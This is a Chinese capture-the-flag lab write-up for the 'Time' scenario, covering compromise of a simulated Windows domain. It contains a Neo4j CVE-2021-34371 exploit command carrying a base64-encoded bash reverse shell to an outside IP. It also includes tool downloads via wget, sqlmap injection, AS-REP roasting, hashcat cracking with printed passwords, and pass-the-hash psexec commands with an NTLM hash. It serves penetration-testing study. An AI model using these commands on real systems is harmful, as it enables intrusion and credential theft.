春秋云镜 Time

春秋云镜 Time writeup

继续照着wp复现,学习知识



flag01



fscan扫ip

fscan64 -h 39.99.236.224 -p 1-65535不指定端口的话好像扫不出来

neo4j数据库,找漏洞

vulhub/neo4j/CVE-2021-34371 at master · vulhub/vulhub (github.com)

自行打包使用即可

java -jar rhino_gadget-1.0-SNAPSHOT-fatjar.jar rmi://39.99.236.224:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguODkuNjEuNzEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}"

flag02



然后上传工具

cd /tmp

wget http://vps:1338/frpc

wget http://vps:1338/frpc.ini

wget http://vps:1338/fscan

chmod 777 *看一下ip

./fscan -h 172.22.6.0/24

___ _

/ _ \ ___ ___ _ __ __ _ ___| | __

/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /

/ /_\\_____\__ \ (__| | | (_| | (__| <

\____/ |___/\___|_| \__,_|\___|_|\_\

fscan version: 1.8.2

start infoscan

trying RunIcmp2

The current user permissions unable to send icmp packets

start ping

(icmp) Target 172.22.6.12 is alive

(icmp) Target 172.22.6.25 is alive

(icmp) Target 172.22.6.36 is alive

(icmp) Target 172.22.6.38 is alive

[*] Icmp alive hosts len is: 4

172.22.6.12:88 open

172.22.6.12:445 open

172.22.6.25:445 open

172.22.6.25:139 open

172.22.6.12:139 open

172.22.6.12:135 open

172.22.6.25:135 open

172.22.6.38:80 open

172.22.6.38:22 open

172.22.6.36:22 open

172.22.6.36:7687 open

[*] alive ports len is: 11

start vulscan

[*] NetInfo:

[*]172.22.6.25

[->]WIN2019

[->]172.22.6.25

[*] NetInfo:

[*]172.22.6.12

[->]DC-PROGAME

[->]172.22.6.12

[*] WebTitle: http://172.22.6.38 code:200 len:1531 title:后台登录

[*] NetBios: 172.22.6.12 [+]DC DC-PROGAME.xiaorang.lab Windows Server 2016 Datacenter 14393

[*] NetBios: 172.22.6.25 XIAORANG\WIN2019

[*] 172.22.6.12 (Windows Server 2016 Datacenter 14393)

[*] WebTitle: https://172.22.6.36:7687 code:400 len:50 title:None

已完成 11/11

[*] 扫描结束,耗时: 14.220446968s172.22.6.12 #DC-PROGAME.xiaorang.lab

172.22.6.25 #XIAORANG\WIN2019

172.22.6.36 #本机

172.22.6.38 #linux看172.22.6.38





看wp,是sql注入,上sqlmap (好慢

python sqlmap.py -r 1.txt -D oa_db -T oa_f1Agggg --dump

flag03 & flag04

看一下其他表

考虑枚举域内用户

提取出email列中的数据出来

用工具爆破

kerbrute_windows_amd64 userenum --dc 172.22.6.12 -d xiaorang.lab ~/users.txt -o output.txt

写WP时发现点错误,查数据库时user表有500个,但只显示了后面256个

需要找到csv表自己手动正则

C:\Users\86136\AppData\Local\sqlmap\output\172.22.6.38\dump\oa_db\oa_users.csv

但不影响后面的图,做题时由于sqlmap跑太慢了,我直接把wp中的有效用户直接拿来了



AS-REPRoasting

在AS_REP阶段,会返回由我们请求的域账户hash加密某个值后返回。然后我们通过自身的ntlm hash去解密得到数据。在这里设置不要求预身份验证后,我们可以在AS_REQ阶段,填写想要伪造请求的用户名,随后会用伪造请求的用户名NTLM Hash加密返回给我们。随后我们就可以拿去爆破了

python GetNPUsers.py -dc-ip 172.22.6.12 -usersfile user.txt xiaorang.lab/



拿到hashcat去跑

hashcat -a 0 -m 18200 user.txt rockyou.txt --force

zhangxin@xiaorang.lab : strawberry

wenshao@xiaorang.lab : hellokitty爆破一下rdp



上一期的win版crackmapexec指定不了协议,不会用,换了一个

python cme rdp 172.22.6.1/24 -u zhangxin -p strawberry -d xiaorang.lab用哪个用户都行

最后爆出来的都是172.22.6.25这台

然后就能连上去

连上去后进行信息收集



SharpHound.exe -c all拿到zip包,启动bloodhound上传分析

操蛋的是一直加载不出来

偷个图



SID History

如果将A域中的域用户迁移到B域中,那么在B域中该用户的SID会随之改变,进而影响迁移后用户的权限,导致迁移后的用户不能访问本来可以访问的资源。SID History的作用是在域迁移过程中保持域用户的访问权限,即如果迁移后用户的SID改变了,系统会将其原来的SID添加到迁移后用户的SID History属性中,使迁移后的用户保持原有权限、能够访问其原来可以访问的资源。

继续

简单来说yuxuan属于域管,所以现在拿到yuxuan的权限然后dump哈希就好了

看X1r0z佬说了WinPEARS,但我怎么找不到呢

按照名字找了个Release Release refs/heads/master 20241101-6f46e855 · peass-ng/PEASS-ng (github.com)

用exe的不行,用bat找到点东西

Looking inside HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\WinLogon

LastUsedUsername REG_SZ yuxuan

DefaultUserName REG_SZ yuxuan

DefaultPassword REG_SZ Yuxuan7QbrgZ3L

DefaultDomainName REG_SZ xiaorang.labyuxuan是自动登录账户

rdp登录yuxuan



然后传mimikatz上去dump域管hash即可

然后就可以到处横向了



python psexec.py -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 xiaorang.lab/administrator@172.22.6.25 -codec gbk



python psexec.py -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 xiaorang.lab/administrator@172.22.6.12 -codec gbk

finally

又收获两个知识点